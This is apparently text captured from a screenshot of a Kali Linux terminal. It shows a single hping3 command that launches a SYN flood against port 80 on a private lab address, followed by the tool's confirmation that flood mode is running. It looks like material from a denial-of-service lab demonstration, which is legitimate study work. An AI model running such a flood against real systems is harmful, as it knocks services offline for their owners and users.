 1 2 3 4 21:14
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -d 120 --flood -V -p 80 192.168.150.128
using eth0, addr: 192.168.150.136, MTU: 1500
HPING 192.168.150.128 (eth0 192.168.150.128): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown